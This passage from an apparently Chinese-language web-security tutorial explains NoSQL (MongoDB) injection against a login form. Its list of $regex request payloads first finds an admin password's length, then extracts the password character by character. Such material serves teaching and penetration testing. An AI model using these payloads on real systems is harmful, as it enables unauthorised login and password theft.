 >
由于 whoami 用户的 password 长度为 6，所以查询条件 {'username':'admin', 'password':{$rege
x:'.{6}'}} 为真，便能成功登录，而 {'username':'admin', 'password':{$regex:'.{7}'}} 为假，自
然也就登录不了。
知道 password 的长度之后我们便可以逐位提取 password 的字符了：
username=admin&password[$regex]=1.{5}
username=admin&password[$regex]=12.{4}
username=admin&password[$regex]=123.{3}
username=admin&password[$regex]=1234.{2}
username=admin&password[$regex]=12345.*
username=admin&password[$regex]=123456
或
username=admin&password[$regex]=^1
username=admin&password[$regex]=^12
username=admin&password[$regex]=^123
username=admin&password[$regex]=^1234
username=admin&password[$regex]=^12345
username=admin&password[$regex]=^123456